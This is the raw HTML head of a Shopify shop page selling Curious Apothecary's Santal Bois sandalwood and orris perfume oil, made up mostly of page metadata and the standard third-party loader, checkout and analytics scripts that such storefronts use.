

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://themefragrance.com/products/santal-bois-perfume-sandalwood-and-orris-by-curious-apothecary
body_size: 23818
content:
<script>
  (function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
    var sm = d.createElement(t);
    sm.async = true;
    sm.type = 'module';
    sm.src = h + s + '.mjs' + v;
    f.parentNode.insertBefore(sm, f);
    var sn = d.createElement(t);
    sn.async = true;
    sn.noModule = true;
    sn.src = h + s + '.js' + v;
    f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>
<script>
  window.fd('form', {
    formId: '63e53dc48e06d4dae9493a35'
  });
</script>
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en"> <![endif]-->
<!--[if (gte IE 10)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
  <head>
<!-- "snippets/limespot.liquid" was not rendered, the associated app was uninstalled --><script id=gw_script>(function() {    var xy   = document.createElement('script');    xy.src = "https://static.giftwizard.co/scriptloader.js?shop=theme-fragrance.myshopify.com";    xy.async = true;    document.head.appendChild(xy)})()</script>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">
      
           
    <title>Santal Bois™ Perfume. Sandalwood and Orris by Curious Apothecary - theme fragrance</title>
            
    
      <meta name="description" content="Sandalwood and Orris Perfume | Soft evocative Sandalwood | Perfume Oil | Perfume for Women | Santal Bois™ Curious Apothecary. This is a great perfume for those who want to smell unique without being overpowered by scent. Like a soft cashmere sweater. Other unique sandalwood scents in our shop- Luminos VOGUE EDITOR PICK Foret Blanc. 15 ml spray / 1/2 ounce" />
    

    <!-- Custom Fonts -->
    <link href="//fonts.googleapis.com/css?family=.|Open+Sans+Condensed:light,normal,bold|Open+Sans+Condensed:light,normal,bold|Open+Sans+Condensed:light,normal,bold|Lato:light,normal,bold" rel="stylesheet" type="text/css" />
    
    

<meta name="author" content="theme fragrance">
<meta property="og:url" content="https://themefragrance.com/products/santal-bois-perfume-sandalwood-and-orris-by-curious-apothecary">
<meta property="og:site_name" content="theme fragrance">


  <meta property="og:type" content="product">
  <meta property="og:title" content="Santal Bois™ Perfume. Sandalwood and Orris by Curious Apothecary">
  
    <meta property="og:image" content="http://themefragrance.com/cdn/shop/products/curiousapothecarysantalbois_grande.jpg?v=1666882318">
    <meta property="og:image:secure_url" content="https://themefragrance.com/cdn/shop/products/curiousapothecarysantalbois_grande.jpg?v=1666882318">
  
  <meta property="og:price:amount" content="28.50">
  <meta property="og:price:currency" content="USD">
  
    
    


  <meta property="og:description" content="Sandalwood and Orris Perfume | Soft evocative Sandalwood | Perfume Oil | Perfume for Women | Santal Bois™ Curious Apothecary. This is a great perfume for those who want to smell unique without being overpowered by scent. Like a soft cashmere sweater. Other unique sandalwood scents in our shop- Luminos VOGUE EDITOR PICK Foret Blanc. 15 ml spray / 1/2 ounce">




  <meta name="twitter:site" content="@twitter.com/themefragrance">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Santal Bois™ Perfume. Sandalwood and Orris by Curious Apothecary">
  <meta name="twitter:description" content="Sandalwood and Orris Perfume | Soft evocative Sandalwood | Perfume Oil | Perfume for Women | Santal Bois™ Curious ApothecaryThis is a great perfume for those who want to smell unique without being overpowered by scent. Like a soft cashmere sweater.  Soft sandalwood.Other unique sandalwood scents in our shop.LuminosForet Blanc
 15 ml spray / 1/2 ounce">
  <meta name="twitter:image" content="https://themefragrance.com/cdn/shop/products/curiousapothecarysantalbois_medium.jpg?v=1666882318">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">


    
    

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 

    <!-- Stylesheets for Responsive 5.0 -->
    <link href="//themefragrance.com/cdn/shop/t/24/assets/styles.scss.css?v=66115368409105615751746754467" rel="stylesheet" type="text/css" media="all" />

    <!-- Icons -->
    <link rel="shortcut icon" type="image/x-icon" href="//themefragrance.com/cdn/shop/t/24/assets/favicon.png?v=106580809236207433951642946049">
    <link rel="canonical" href="https://themefragrance.com/products/santal-bois-perfume-sandalwood-and-orris-by-curious-apothecary" />

    
        
    <!-- jQuery and jQuery fallback -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script>window.jQuery || document.write("<script src='//themefragrance.com/cdn/shop/t/24/assets/jquery.min.js?v=171470576117159292311642946050'>\x3C/script>")</script>
    <script src="//themefragrance.com/cdn/shop/t/24/assets/app.js?v=181973754171645101551642946074" type="text/javascript"></script>
    
    <script src="//themefragrance.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="yjEDcDTF482HkVIO4wBqRnUBxS3oR-ESS0mGnXg0G84">
<meta name="facebook-domain-verification" content="s257zdaswpb3okj8ie271evhx3022d">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1538335/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a358b0638813262d29311634f438695a">
<meta id="in-context-paypal-metadata" data-shop-id="1538335" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://themefragrance.com/products/santal-bois-perfume-sandalwood-and-orris-by-curious-apothecary.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1538335" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1538335,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1538335","merchantName":"theme fragrance","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","discover","elo","jcb"],"total":{"type":"pending","label":"theme fragrance","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a358b0638813262d29311634f438695a","betas":["rich-media-storefront-analytics"],"domain":"themefragrance.com","predictiveSearch":true,"shopId":1538335,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "theme-fragrance.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"responsiveFall2015 with Installments message","id":121463963721,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "themefragrance.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//themefragrance.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//themefragrance.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//themefragrance.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//themefragrance.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//themefragrance.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//themefragrance.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/d1liekpayvooaz.cloudfront.net\/apps\/customizery\/customizery.js?shop=theme-fragrance.myshopify.com","\/\/satcb.azureedge.net\/Scripts\/satcb.min.js?shop=theme-fragrance.myshopify.com","https:\/\/rec.autocommerce.io\/recommender_javascript?shop=theme-fragrance.myshopify.com","https:\/\/zooomyapps.com\/morelikethis\/ZooomyRelated.js?shop=theme-fragrance.myshopify.com","https:\/\/zooomyapps.com\/morelikethis\/ZooomyRelatedOrderCapture.js?shop=theme-fragrance.myshopify.com","https:\/\/contactform.hulkapps.com\/skeletopapp.js?shop=theme-fragrance.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/2a806653f4da5dbab7094e40cc9773dd.js?shop=theme-fragrance.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=theme-fragrance.myshopify.com\u0026shop=theme-fragrance.myshopify.com","https:\/\/fbt.kaktusapp.com\/storage\/js\/kaktus_fbt-theme-fragrance.myshopify.com.js?ver=41\u0026shop=theme-fragrance.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1538335,"offset":-18000,"reqid":"f922aa5a-c6c4-42a3-ac58-c1470962a4ac-1769370477","pageurl":"themefragrance.com\/products\/santal-bois-perfume-sandalwood-and-orris-by-curious-apothecary","u":"38ec8eff7d21","p":"product","rtyp":"product","rid":6869128249417};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//themefragrance.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//themefragrance.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://themefragrance.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://themefragrance.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script> 
    <script type="text/javascript" src="https://vaultcdn.electricapps.net/lib/jquery-ui-min.js?shop=theme-fragrance.myshopify.com" async="async"></script>
  <!-- BEGIN app block: shopify://apps/hulk-contact-us-form/blocks/app-embed/a9c778db-ef3e-4d3b-8775-c01d242fd46f --><!-- END app block --><script src="https://cdn.shopify.com/extensions/f8454267-2477-41d0-913b-fe0ed7fe76d1/hulk-contact-us-form-3/assets/hulkapps-contact-us.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/f8454267-2477-41d0-913b-fe0ed7fe76d1/hulk-contact-us-form-3/assets/hulkapps-contact.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1538335,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1538335,storefrontBaseUrl: "https://themefragrance.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1265369378","configuration":"{\"subdomain\": 